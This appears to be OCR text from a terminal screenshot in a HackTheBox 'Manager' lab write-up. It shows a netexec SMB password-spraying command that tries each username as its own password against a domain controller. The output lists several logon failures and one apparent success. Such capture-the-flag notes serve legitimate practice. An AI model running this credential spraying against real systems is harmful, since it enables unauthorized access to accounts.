 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Manager 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:28:34 zsh ❯ netexec smb $box -u Users.txt -p Passwords.txt --no-bruteforce
SMB 10.129.188.216 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manage
r.htb) (signing:True) (SMBv1:False)
SMB 10.129.188.216 445 DC01 [-] manager.htb\Zhong:zhong STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [-] manager.htb\Cheng:cheng STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [-] manager.htb\Ryan:ryan STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [-] manager.htb\Raven:raven STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [-] manager.htb\JinWoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [-] manager.htb\ChinHae:chinhae STATUS_LOGON_FAILURE
SMB 10.129.188.216 445 DC01 [+] manager.htb
SMB 10.129.188.216 445 DC01 [-] Account not found in the BloodHound database.